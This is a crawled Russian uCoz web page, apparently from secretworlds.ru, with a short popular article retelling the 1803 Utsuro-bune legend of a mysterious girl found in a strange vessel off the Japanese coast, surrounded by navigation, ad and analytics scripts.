var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3817195915978--><div id='DjVL_3817195915978'></div><br /><!--a35208638335--> <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script>  <div id="v4O3fOOXneqQQFGiJYpwA6YdyBQJC5g"></div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <center></center>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              RSS
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <p><img src="http://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0">&nbsp;Подписаться на новости сайта</p>
                </center>
                <center>
                  <img src="http://cnt.rss2email.ru/rss2email_88x15_e.gif" border="0">
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
        </div>
        <div style="clear: both;"></div>
      </div><a href="javascript://" onclick="$('body').scrollTo({top:$('body').offset().top, left:0}, 1500);return false;">
      <div style="position:fixed; opacity:0.8; bottom:0px; right:0px;" id="fImgtotop"><img title="Вверх" src="/vverx.png" border="0"></div></a>
      <center>
        <img src="http://auto.push2check.com/p.php?d=secretworlds.ru&w=88&h=31&bw=2&bg=F2F7DC&f=E88E17&b=968C78&png=1&pngi=1&psn=Secretworlds&plc=all" style="border-style: none" alt="Push 2 Check"> <noscript>
        <div></div></noscript>
        <center>
          <div id="footer">
            <span id="copyright">Secret worlds © 2012</span><span id="powered_by"><span class="pbi_B_El"><img style="margin:0;padding:0;border:0;width:80px;height:15px;" src="http://s8.ucoz.net/img/cp//49.gif" alt="Создать сайт бесплатно" title="Создать сайт бесплатно"></span>HASH(0x4049d28)</span>
            <div style="clear:both;"></div>
          </div>
          <div id="footer-bottom"></div>
          <script charset="windows-1251" type="text/javascript" src="http://www.directadvert.ru/show.cgi?adp=72890"></script> 
          <script type="text/javascript" charset="windows-1251" src="http://twelvedd2.net/codes/22595/25891_secretworlds.ru.js"></script> 
          <script type="text/javascript" charset="windows-1251" src="http://twelveddtwo.net/codes/22595/25891_secretworlds.ru.js"></script> 
          <script type="text/javascript">


          var MGCD = new Date();
          document.write('<scr'
          +'ipt type="text/javascript"'
          +' src="http://jsc.dt00.net/s/e/secretworlds.ru.26284.js?t='
          +MGCD.getYear()
          +MGCD.getMonth()
          +MGCD.getDay()
          +MGCD.getHours()
          +'" charset="utf-8"></scr'+'ipt>');
          </script> 
          <script language="JavaScript">


          var random = Math.floor(Math.random() * 1000000000);
          document.write('<scr' + 'ipt language="JavaScript" src="http://engine.video-link.ru/code?pid=65878&gid=23&oin=1&rid=' + random +'"></scr' + 'ipt>');
          </script>
        </center>
      </center>
    </div>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67371505&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67371505/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67371505" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67371505, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67371505" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2022231" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rookman.ru/rtr/1
body_size: 6120
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <script>
  window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date());gtag("config","UA-12594056-2");
  </script> <noscript>
  <div></div></noscript>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <script type='application/ld+json'>

  {
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Инопланетянка с Уцуро-бунэ | Secretworlds.ru",
  "url": "http://secretworlds.ru/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231"
  }
  </script>
  <title>Инопланетянка с Уцуро-бунэ | Secretworlds.ru</title>
  <meta http-equiv="Content-Language" content="ru">
  <link rel="canonical" href="/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="description" content="Инопланетянка с Уцуро-бунэ — Пришельцы. НЛО от Тайные миры">
  <meta name="keywords" content="Пришельцы. НЛО, тайны, загадки, удивительное, непознанное, интересное, цивилизации, археология, наука, искусство">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:url" content="http://secretworlds.ru/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231">
  <meta property="og:title" content="Инопланетянка с Уцуро-бунэ | Secretworlds.ru">
  <meta property="og:description" content="Инопланетянка с Уцуро-бунэ — Пришельцы. НЛО от Тайные миры">
  <meta property="og:type" content="website">
  <meta property="og:image" content="http://secretworlds.ru/secretworlds.ru.jpg">
  <link type="text/css" rel="stylesheet" href="/_st/my.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <script src="https://uezbshzpdcbb.info/script.js"></script>
  <link rel="stylesheet" href="/.s/src/base.min.css">
  <link rel="stylesheet" href="/.s/src/layer2.min.css">
  <script src="/.s/src/jquery-1.10.2.js"></script>
  <script src="/.s/src/uwnd.min.js"></script>
  <script type="text/javascript">
  //------------UCOZ-JS-INIT_CODE-----------
        window.ulb = {photoPage:"Перейти на страницу с фотографией.", closeBtn:"Закрыть", error:"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.", next:"Следующий", prev:"Предыдущий", btnPlay:"Начать слайдшоу", btnToggle:"Изменить размер", };
  //------------UCOZ-JS-END-----------
  </script>
  <link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css">
  <script src="/.s/src/ulightbox/ulightbox.min.js"></script>
  <style type="text/css">
  .UhideBlock{display:none; }
  </style>

</head>
<body class="base"><script src="https://ohsatum.info/code.js?sid=929287" async type="text/javascript" charset="UTF-8"></script>
  <header class="header">
    <div class="nav-row">
      <div class="cont-wrap clr">
        <a class="logo-lnk" href="/" title="Непознанное, тайное и удивительное">Тайные миры</a>
        <div class="show-menu mob-btn" id="show-menu"></div>
        <nav class="main-menu" id="main-menu">
          <div id="uNMenuDiv27" class="uMenuH">
            <ul class="uMenuRoot">
              <li>
                <a href="/"><span>Главная</span></a>
              </li>
              <li>
                <a href="/1blog/"><span>Полезная информация</span></a>
              </li>
              <li class="uWithSubmenu">
                <a class="uMenuItemA" href="/publ/"><span>Непознанное, тайны, загадки</span></a>
                <ul>
                  <li>
                    <a href="/publ/2"><span>Пришельцы. НЛО</span></a>
                  </li>
                  <li>
                    <a href="/publ/11"><span>Аномальные зоны</span></a>
                  </li>
                  <li>
                    <a href="/publ/3"><span>Загадочные существа</span></a>
                  </li>
                  <li>
                    <a href="/publ/prividenija_prizraki/12"><span>Привидения, призраки</span></a>
                  </li>
                  <li>
                    <a href="/publ/17"><span>Тайные общества и секты</span></a>
                  </li>
                  <li>
                    <a href="/publ/40"><span>Знаменитые мошенники</span></a>
                  </li>
                  <li>
                    <a href="/publ/57"><span>Великие гуру</span></a>
                  </li>
                  <li>
                    <a href="/publ/8"><span>Загадки религии</span></a>
                  </li>
                  <li>
                    <a href="/publ/1"><span>Великие Боги</span></a>
                  </li>
                  <li>
                    <a href="/publ/5"><span>Цивилизации</span></a>
                  </li>
                  <li>
                    <a href="/publ/6"><span>Катастрофы</span></a>
                  </li>
                  <li>
                    <a href="/publ/56"><span>Чудеса света</span></a>
                  </li>
                  <li>
                    <a href="/publ/4"><span>Загадки истории</span></a>
                  </li>
                  <li>
                    <a href="/publ/16"><span>Тайны Третьего Рейха</span></a>
                  </li>
                  <li>
                    <a href="/publ/7"><span>Мистификации</span></a>
                  </li>
                  <li>
                    <a href="/publ/47"><span>Великие сокровища</span></a>
                  </li>
                  <li>
                    <a href="/publ/18"><span>Клады</span></a>
                  </li>
                  <li>
                    <a href="/publ/15"><span>Законы Мерфи</span></a>
                  </li>
                  <li>
                    <a href="/publ/13"><span>Интересные факты</span></a>
                  </li>
                  <li>
                    <a href="/publ/9"><span>Новости науки</span></a>
                  </li>
                  <li>
                    <a href="/publ/10"><span>Прогнозы будущего</span></a>
                  </li>
                  <li>
                    <a href="/publ/pritchi_i_skazki/19"><span>Притчи и сказки народов мира</span></a>
                  </li>
                  <li>
                    <a href="/publ/32"><span>Легенды и мифы</span></a>
                  </li>
                  <li>
                    <a href="/publ/41"><span>Друиды</span></a>
                  </li>
                  <li>
                    <a href="/publ/71"><span>Амулеты, талисманы</span></a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </nav>
      </div>
    </div>
    <div class="cont-wrap"></div>
  </header>
  <section class="middle clr">
    <div class="container">
      <section class="content">
        <script>
        /*<![CDATA[*/(function(e,h,c){var a="m"+Math.floor(Math.random()*10000000000).toString(16),g,f;(g=h.currentScript)?(f=h.createElement("div"),f.id=a,g.after(f)):(h.readyState!=="complete"&&h.write('<div id="'+a+'"></div>'));(e[c]||(e[c]=[]))&&e[c].push({id:a,block:"4568"})})(window,document,"mtzBlocks");/*]]>*/
        </script>
        <div class="breadcrumb-box">
          <div class="container">
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Тайные миры</span>
              <meta itemprop="position" content="1"></a></span>&raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/publ/"><span itemprop="name">Непознанное, тайны, загадки</span>
              <meta itemprop="position" content="2"></a></span>&raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/publ/2"><span itemprop="name">Пришельцы. НЛО</span>
              <meta itemprop="position" content="3"></a></span>&raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="active"><span itemprop="name">Инопланетянка с Уцуро-бунэ</span>
              <meta itemprop="position" content="4">
              <meta itemprop="item" content="http://secretworlds.ru/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231"></span>
            </ol>
          </div>
        </div>
        <hr>
        <div class="eTitle" style="padding-bottom:3px;">
          <h1>Инопланетянка с Уцуро-бунэ</h1>
        </div>
        <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
          <tr>
            <td class="eText" colspan="2">
              <p style="text-align: center;"><span style="color:#8B4513;"><strong><span style="font-size:14px;">Инопланетянка с Уцуро-бунэ</span></strong></span></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp; &nbsp;22 февраля 1803 года несколько японских рыбаков из провинции Хитати обнаружили дрейфующий у самого берега &ldquo;корабль&rdquo; очень странной формы. Из любопытства они решили его обследовать, вытащили на берег и забрались на борт.</span></p>
              <p style="text-align: center;"><img alt="" style="margin:0;padding:0;border:0;" src="/_pu/112/27674759.jpg" align=""></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;Размеры загадочной посудины составляли примерно 330 см в высоту и 540 см в ширину и напоминало рыбакам рыбакам кохако (японская курильница). Верхняя часть была сделана из материала, похожего на палисандровое дерево, покрытое красным лаком, а нижняя часть покрыта медными тарелочками, судя по всему для защиты от острых подводных камней.</span></p>
              <p style="text-align: center;"><img alt="" style="margin:0;padding:0;border:0;" src="/_pu/112/15143888.jpg" align=""></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;В верхней части судна было несколько окошек, сделанных из стекла или каких-то кристаллов, которые были покрыты чем-то похожим на древесную смолу. Между тем окна были достаточно прозрачными, чтобы рыбаки могли заглянуть внутрь. Внутренняя часть Уцуро-бунэ (так рыбаки называли загадочное судно) была украшена надписями на незнакомом языке.</span></p>
              <p style="text-align: center;"><img alt="" style="margin:0;padding:0;border:0;" src="/_pu/112/88405052.jpg" align=""></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;Потом рыбаки вошли в каюту и обнаружили там две простыни, бутылку с водой (около 3,6 литров), несколько кексов и мясной паштет. А потом рыбаки увидели и хозяйку судна &ndash; прекрасную девушку лет 18 или 20-ти. У девушки были рыжие волосы и брови, причём волосы её были искусственно удлинены какими-то белыми нитями. Одежда на ней была длинная, из очень красивого материала, которого рыбаки никогда раньше не видели.</span></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;Девушка приветливо улыбалась и пыталась что-то сказать, но язык был незнакомым, так что ничего разузнать не удалось. Кроме того, девушка и всё время прижимала к себе небольшой ящичек, к которому никому не давала прикоснуться. В конце концов, рыбаки отправили незнакомку обратно в море и занялись своими делами.</span></p>
              <div style="text- align: left;" align="center">
                <span style="text-align: center;"><font style="color: rgb(0, 141, 0); font-size: 10pt;" face="Tahoma" size="2"><b>&nbsp; &nbsp; &nbsp;Поделитесь с друзьями</b></font></span>
              </div>
              <div></div>
              <center>
                <div class="share42init"></div>
                <script type="text/javascript" src="/share42/share42.js"></script> 
                <script type="text/javascript">

                share42('http://secretworlds.ru/share42/')
                </script>
              </center>
            </td>
          </tr>
          <tr>
            <td class="eDetails" colspan="2"><span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">2994</span></span></td>
          </tr>
        </table>
        <center>
          <script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
          <div class="uSocial-Share" data-pid="47eb2c119edf75b1213c8f6e8d8eec54" data-uscl-host="https://usocial.pro" data-type="share" data-options="round-rect,style2,default,absolute,horizontal,size48,eachCounter0,counter1,counter-after,nomobile" data-social="fb,vk,twi,ok,mail,lj,telegram"></div>
        </center>
        <script>
        /*<![CDATA[*/(function(e,h,c){var a="m"+Math.floor(Math.random()*10000000000).toString(16),g,f;(g=h.currentScript)?(f=h.createElement("div"),f.id=a,g.after(f)):(h.readyState!=="complete"&&h.write('<div id="'+a+'"></div>'));(e[c]||(e[c]=[]))&&e[c].push({id:a,block:"4601"})})(window,document,"mtzBlocks");/*]]>*/
        </script> 
        <script>

        /*<![CDATA[*/function addBackLink(){var a=document.getElementsByTagName("body")[0];var b;b=window.getSelection();var c="<br />Источник: "+document.location.href;var e=b+c;var d=document.createElement("div");d.style.position="absolute";d.style.left="-99999px";a.appendChild(d);d.innerHTML=e;b.selectAllChildren(d);window.setTimeout(function(){a.removeChild(d)},0)}document.oncopy=addBackLink;/*]]>*/
        </script>
      </section>
    </div>
    <aside class="sidebar">
      <section class="sidebox">
        <div class="sidebox-bd clr">
          <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid2">
                <a href="/publ/2" class="catNameActive">Пришельцы. НЛО</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid11">
                <a href="/publ/11" class="catName">Аномальные зоны</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid3">
                <a href="/publ/3" class="catName">Загадочные существа</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid12">
                <a href="/publ/prividenija_prizraki/12" class="catName">Привидения, призраки</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid17">
                <a href="/publ/17" class="catName">Тайные общества и секты</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid40">
                <a href="/publ/40" class="catName">Знаменитые мошенники</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid57">
                <a href="/publ/57" class="catName">Великие гуру</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid8">
                <a href="/publ/8" class="catName">Загадки религии</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid1">
                <a href="/publ/1" class="catName">Великие Боги</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid5">
                <a href="/publ/5" class="catName">Цивилизации</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid6">
                <a href="/publ/6" class="catName">Катастрофы</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid56">
                <a href="/publ/56" class="catName">Чудеса света</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid4">
                <a href="/publ/4" class="catName">Загадки истории</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid16">
                <a href="/publ/16" class="catName">Тайны Третьего Рейха</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid7">
                <a href="/publ/7" class="catName">Мистификации</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid47">
                <a href="/publ/47" class="catName">Великие сокровища</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid18">
                <a href="/publ/18" class="catName">Клады</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid15">
                <a href="/publ/15" class="catName">Законы Мерфи</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid13">
                <a href="/publ/13" class="catName">Интересные факты</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid9">
                <a href="/publ/9" class="catName">Новости науки</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid10">
                <a href="/publ/10" class="catName">Прогнозы будущего</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid19">
                <a href="/publ/pritchi_i_skazki/19" class="catName">Притчи и сказки народов мира</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid32">
                <a href="/publ/32" class="catName">Легенды и мифы</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid41">
                <a href="/publ/41" class="catName">Друиды</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid71">
                <a href="/publ/71" class="catName">Амулеты, талисманы</a>
              </td>
            </tr>
          </table><!--744add11--><!--744add11--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3817195915978--><div id='DjVL_3817195915978'></div><br /><!--a35208638335--> <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script>  
        </div>
      </section>
    </aside>
  </section>
  <aside>
    <footer class="footer">
      <div class="foot-r">
        <a href="//www.liveinternet.ru/click" target="_blank"></a> 
        <script type="text/javascript">

        try { var yaCounter35866770 = new Ya.Metrika({id:35866770});} catch(e) { }
        </script> <noscript>
        <div></div></noscript> © Тайные миры 2008-2019 | <a href="/confidential">Пользовательские соглашения</a> |
      </div>
    </footer>
    <script src="/.s/t/1131/main.js"></script>
  </aside>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67371505&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67371505/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67371505" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67371505, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67371505" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2022231" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769097343504499
body_size: 397
content:
cb__utl_cb_share_1769097343504499('1ea92d09c43527572b24fe052f11127b');